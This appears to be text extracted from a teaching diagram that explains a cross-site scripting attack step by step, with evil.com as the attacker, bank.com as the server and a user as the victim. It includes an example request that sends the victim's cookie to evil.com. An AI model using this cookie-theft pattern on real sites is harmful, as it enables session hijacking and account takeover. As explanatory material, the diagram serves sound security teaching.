 Attack Browser/Server
And/Or:
6 steal valuable data
evil.com
1
E.g., POST http://evil.com/steal/document.cookie
malicious
script
User Victim
2 request content
3 receive malicious script
5 perform attacker action
includes authenticator cookie
4
execute script
embedded in input
as though server
meant us to run it
Server Patsy/Victim
AlphaServer ES40
bank.com